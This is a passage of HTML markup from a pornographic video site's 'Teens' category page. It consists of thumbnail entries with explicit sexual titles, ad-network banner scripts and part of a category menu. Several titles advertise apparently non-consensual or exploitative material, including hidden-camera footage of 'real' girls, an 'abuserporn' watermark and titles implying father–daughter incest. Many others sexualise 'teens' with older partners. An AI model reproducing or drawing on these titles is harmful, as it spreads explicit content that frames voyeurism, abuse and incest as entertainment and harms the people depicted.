                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548316098411/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251e2accf6b" src="/thumbs/411/1426482548316098411_0.jpg" alt="Mature lesbo passionately fingered by babe" width="300" height="225">
                                <p>Mature lesbo passionately fingered by babe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733577694798/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9976b0e4e" src="/thumbs/798/2705852733577694798_0.jpg" alt="STEPMOM and LUCKY COUPLE" width="300" height="225">
                                <p>STEPMOM and LUCKY COUPLE</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11527374521191315788/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9ff9760d687f394c" src="/thumbs/788/11527374521191315788_0.jpg" alt="big creampie compilation with my pregnant wife" width="300" height="225">
                                <p>big creampie compilation with my pregnant wife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17597611204797680438/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f437462795664b36" src="/thumbs/438/17597611204797680438_0.jpg" alt="Casting nervous desperate amateurs compilation milf teen bbw" width="300" height="225">
                                <p>Casting nervous desperate amateurs compilation milf teen bbw</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13428679569285048254/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ba5c40eb89c7e7be" src="/thumbs/254/13428679569285048254_0.jpg" alt="DOUBLE PENETRATION  INTO MY BOSS'S WIFE - HARD ASSFUCKING" width="300" height="225">
                                <p>DOUBLE PENETRATION  INTO MY BOSS'S WIFE - HARD ASSFUCKING</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732510275722/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb957cb888a" src="/thumbs/722/2705852732510275722_0.jpg" alt="Granny shares grandpas cock with naughty blonde babe" width="300" height="225">
                                <p>Granny shares grandpas cock with naughty blonde babe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734938554515/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e8882093" src="/thumbs/515/2705852734938554515_0.jpg" alt="Teenage babe having fun with friends mom" width="300" height="225">
                                <p>Teenage babe having fun with friends mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547621156857/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251b940d7f9" src="/thumbs/857/1426482547621156857_0.jpg" alt="Big arab ass riding They didn t waste a second when they finally got" width="300" height="225">
                                <p>Big arab ass riding They didn t waste a second when they finally got</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545803769147/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2514cedb53b" src="/thumbs/147/1426482545803769147_0.jpg" alt="Mature brunette lingerie and amateur teen deep throat Black vs White My" width="300" height="225">
                                <p>Mature brunette lingerie and amateur teen deep throat Black vs White My</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1347522133480844361/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12b35c3dad1a2c49" src="/thumbs/361/1347522133480844361_0.jpg" alt="Real naked girls caught on hidden cameras" width="300" height="225">
                                <p>Real naked girls caught on hidden cameras</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636602987233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1004f792e1" src="/thumbs/233/3824942636602987233_0.jpg" alt="public amateur couple indian  blowjob           www.oopscams.com" width="300" height="225">
                                <p>public amateur couple indian  blowjob           www.oopscams.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2634972866951525429/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="24914ddc9f703435" src="/thumbs/429/2634972866951525429_0.jpg" alt="MAMACITAZ - Latina Maid Mariela Gomez POV Sex With Young Guy" width="300" height="225">
                                <p>MAMACITAZ - Latina Maid Mariela Gomez POV Sex With Young Guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733878620080/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a95acfb0" src="/thumbs/80/2705852733878620080_0.jpg" alt="Bra" width="300" height="225">
                                <p>Bra</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12342671701100053777/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ab49fa849355c511" src="/thumbs/777/12342671701100053777_0.jpg" alt="Babes - Elegant Asshole - (Anissa Kate, Matt Ice) - A Variant Valentine" width="300" height="225">
                                <p>Babes - Elegant Asshole - (Anissa Kate, Matt Ice) - A Variant Valentine</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548729767095/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251fb54e4b7" src="/thumbs/95/1426482548729767095_0.jpg" alt="Innocent teen dominated by big busty lezdom" width="300" height="225">
                                <p>Innocent teen dominated by big busty lezdom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636939378695/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1019048007" src="/thumbs/695/3824942636939378695_0.jpg" alt="Teacher pussy licking her student in class" width="300" height="225">
                                <p>Teacher pussy licking her student in class</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1359863347986641322/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12df348297d131aa" src="/thumbs/322/1359863347986641322_0.jpg" alt="Julia Ann gives teens some sex advice" width="300" height="225">
                                <p>Julia Ann gives teens some sex advice</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545934345539/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25154b62543" src="/thumbs/539/1426482545934345539_0.jpg" alt="BBW granny seduces teen" width="300" height="225">
                                <p>BBW granny seduces teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6293046333217178307/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5755644c4e7c02c3" src="/thumbs/307/6293046333217178307_0.jpg" alt="21Sextreme Mature & Curvy Teen- Lesbian Licking Massage" width="300" height="225">
                                <p>21Sextreme Mature & Curvy Teen- Lesbian Licking Massage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12509414911412533517/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ad9a5e958eb7f90d" src="/thumbs/517/12509414911412533517_0.jpg" alt="Convincible Mom Joins the BBC Blowbang Business" width="300" height="225">
                                <p>Convincible Mom Joins the BBC Blowbang Business</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546376608106/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2516f12896a" src="/thumbs/106/1426482546376608106_0.jpg" alt="German Pregnant Milf Continue on MyPornox com" width="300" height="225">
                                <p>German Pregnant Milf Continue on MyPornox com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9203063821207063875/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7fb7d9c9144bcd43" src="/thumbs/875/9203063821207063875_0.jpg" alt="Blonde mammi fickt mit freiern auf der Couch" width="300" height="225">
                                <p>Blonde mammi fickt mit freiern auf der Couch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7410140225147480074/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="66d61b462fbfa80a" src="/thumbs/74/7410140225147480074_0.jpg" alt="angella christyn czech babes motel fuck lets try asshole" width="300" height="225">
                                <p>angella christyn czech babes motel fuck lets try asshole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546685955215/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518182cc8f" src="/thumbs/215/1426482546685955215_0.jpg" alt="Clitpierced milf swaps cum with stepteen " width="300" height="225">
                                <p>Clitpierced milf swaps cum with stepteen </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6049183005955281263/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="53f303e4db4b516f" src="/thumbs/263/6049183005955281263_0.jpg" alt="Raw casting desperate amateurs compilation hard sex money fi 9_bbw_9_video_9" width="300" height="225">
                                <p>Raw casting desperate amateurs compilation hard sex money fi 9_bbw_9_video_9</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/589109274500235732/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="82cefc3907981d4" src="/thumbs/732/589109274500235732_0.jpg" alt="first time fucking my ass" width="300" height="225">
                                <p>first time fucking my ass</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18278936040636275422/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fdabd37ba635dade" src="/thumbs/422/18278936040636275422_0.jpg" alt="The young black maid is very sexy and the landlord fucks her" width="300" height="225">
                                <p>The young black maid is very sexy and the landlord fucks her</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/945149681521540959/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d1dd8a0b2aa3f5f" src="/thumbs/959/945149681521540959_0.jpg" alt="hot russian girlfriend sucking cock on webcam" width="300" height="225">
                                <p>hot russian girlfriend sucking cock on webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732643692559/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95fbf500f" src="/thumbs/559/2705852732643692559_0.jpg" alt="Hotwife role plas pizza delivery with black dude" width="300" height="225">
                                <p>Hotwife role plas pizza delivery with black dude</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6687286099088185710/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5cce0346bf8f196e" src="/thumbs/710/6687286099088185710_0.jpg" alt="Teeny Petite Brown Girl Getting Blown Out" width="300" height="225">
                                <p>Teeny Petite Brown Girl Getting Blown Out</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545909294349/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2515337e50d" src="/thumbs/349/1426482545909294349_0.jpg" alt="Irish teen creampie and 18 euro xxx Going South Of The Border" width="300" height="225">
                                <p>Irish teen creampie and 18 euro xxx Going South Of The Border</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547592787564/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251b78ff66c" src="/thumbs/564/1426482547592787564_0.jpg" alt="Biggest Long Dick Fuck Black Continue on MyPornox com" width="300" height="225">
                                <p>Biggest Long Dick Fuck Black Continue on MyPornox com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958836182652278/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e87b59576" src="/thumbs/278/13554958836182652278_0.jpg" alt="India is aroused for her wife Dava as she undressed he" width="300" height="225">
                                <p>India is aroused for her wife Dava as she undressed he</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640810645191/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ffc356c7" src="/thumbs/191/3824942640810645191_0.jpg" alt="Horny lesbian teen Rebel Lynn tastes India Summers mature pussy" width="300" height="225">
                                <p>Horny lesbian teen Rebel Lynn tastes India Summers mature pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/20030111084585820/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="472947a802235c" src="/thumbs/820/20030111084585820_0.jpg" alt="Drilling my housewife lovely Cunt" width="300" height="225">
                                <p>Drilling my housewife lovely Cunt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14372977053670816254/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c777127aa0e3b9fe" src="/thumbs/254/14372977053670816254_0.jpg" alt="Farrah Abraham - Teen Step Mom" width="300" height="225">
                                <p>Farrah Abraham - Teen Step Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6918289015724566678/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6002b33483bfe896" src="/thumbs/678/6918289015724566678_0.jpg" alt="Making The Asian Pussy Wet" width="300" height="225">
                                <p>Making The Asian Pussy Wet</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17421999758279138329/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f1c76079752b5c19" src="/thumbs/329/17421999758279138329_0.jpg" alt="Teen and Granny Eat Each Other Out!" width="300" height="225">
                                <p>Teen and Granny Eat Each Other Out!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3180135696237015657/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c221c910fbf3269" src="/thumbs/657/3180135696237015657_0.jpg" alt="OldNanny Horny teen and fat mature play BDSM" width="300" height="225">
                                <p>OldNanny Horny teen and fat mature play BDSM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5616445992518101473/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4df19fdf7c3529e1" src="/thumbs/473/5616445992518101473_0.jpg" alt="Teenage guy gets lucky with three MILFS at this bbq party" width="300" height="225">
                                <p>Teenage guy gets lucky with three MILFS at this bbq party</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3422802356589349241/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2f803c9bc8e0c979" src="/thumbs/241/3422802356589349241_0.jpg" alt="d. Has an Orgy and Mom Wants IN! Part 1" width="300" height="225">
                                <p>d. Has an Orgy and Mom Wants IN! Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546146220913/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25161571b71" src="/thumbs/913/1426482546146220913_0.jpg" alt="Teen babe creampie compilation Bad and Breakfast" width="300" height="225">
                                <p>Teen babe creampie compilation Bad and Breakfast</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958835281997678/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e5206af6e" src="/thumbs/678/13554958835281997678_0.jpg" alt="Kendra Lust and Dillion Harper is the perfect MILF teen team to take your load" width="300" height="225">
                                <p>Kendra Lust and Dillion Harper is the perfect MILF teen team to take your load</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13554958834977585801/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3fe1ba89" src="/thumbs/801/13554958834977585801_0.jpg" alt="Stepmom and Arab teen amazing threesome action in bed" width="300" height="225">
                                <p>Stepmom and Arab teen amazing threesome action in bed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12496657640452401921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ad6d0be9f2d62b01" src="/thumbs/921/12496657640452401921_0.jpg" alt="Specially Selected Compilation Of Gorgeous Stepmoms" width="300" height="225">
                                <p>Specially Selected Compilation Of Gorgeous Stepmoms</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548362935804/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251e5777dfc" src="/thumbs/804/1426482548362935804_0.jpg" alt="Slutty teen horny for granny" width="300" height="225">
                                <p>Slutty teen horny for granny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8331030348713640758/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="739dc3f664134336" src="/thumbs/758/8331030348713640758_0.jpg" alt="BONDAGE Dad and d. Sex- Lee Ann" width="300" height="225">
                                <p>BONDAGE Dad and d. Sex- Lee Ann</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9432305750041915965/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="82e6481aec1f723d" src="/thumbs/965/9432305750041915965_0.jpg" alt="Novice Ex-Gfs Home-Made Fuck with Anus Cream Pie... milf - abuserporn.com" width="300" height="225">
                                <p>Novice Ex-Gfs Home-Made Fuck with Anus Cream Pie... milf - abuserporn.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4757537631819692823/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="42062b45062a7b17" src="/thumbs/823/4757537631819692823_0.jpg" alt="chubby grandma knows how to suck black cock 8bbw com" width="300" height="225">
                                <p>chubby grandma knows how to suck black cock 8bbw com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/category/149880897/Teens/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/mature" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - mature live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/EmuP5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457781?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/a9o13.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457782?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/aXeO5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457783?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/138674241/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 10722</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138739777/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5061</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138870849/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/138936385/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2652</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139001921/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2941</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139264065/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4631</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139329601/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1279</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139067457/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2169</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139132993/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="far fa-square"></i> Bathroom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139591745/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2538</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139526209/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6582</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139722817/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 503</span>
                            <i class="far fa-square"></i> Bisexuals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139788353/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3791</span>
                            <i class="far fa-square"></i> Blondes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139853889/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8155</span>
                            <i class="far fa-square"></i> Blowjobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140181569/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1091</span>
                            <i class="far fa-square"></i> Booty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/139984961/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1411</span>
                            <i class="far fa-square"></i> British
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140050497/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Brunettes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140116033/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 187</span>
                            <i class="far fa-square"></i> Bukkake
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/141295681/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="far fa-square"></i> CFNM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140378177/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 546</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/140509249/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
